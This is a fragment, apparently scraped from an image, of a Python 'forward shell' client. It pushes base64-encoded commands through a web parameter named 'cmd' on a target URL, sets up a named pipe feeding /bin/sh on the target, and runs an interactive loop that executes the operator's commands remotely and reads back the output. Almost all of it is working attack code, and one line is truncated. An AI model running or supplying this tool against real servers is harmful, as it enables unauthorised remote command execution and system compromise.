 46
47 def clear_output():
48     run_command(f"echo '' > {stdout}")
49
50 def set_command(command):
51
52     command = b64encode(command.encode()).decode()
53
54     data = {
55         'cmd' : 'echo "%s" | base64 -d > %s' % (command, stdin)
56     }
57
58     r = requests.get(main_url, params=data)
59
60     return read_output()
61
62 def set_setup():
63     setup_command = f'mkfifo %s; tail -f %s | /bin/sh 2>&1 > %s' %
64     run_command(setup_command)
65
66 if __name__ == "__main__":
67
68     set_setup()
69
70     while True:
71         command = input(colored("> ", "yellow"))
72         output = set_command(command + "\n")
73         print(output)
74         clear_output()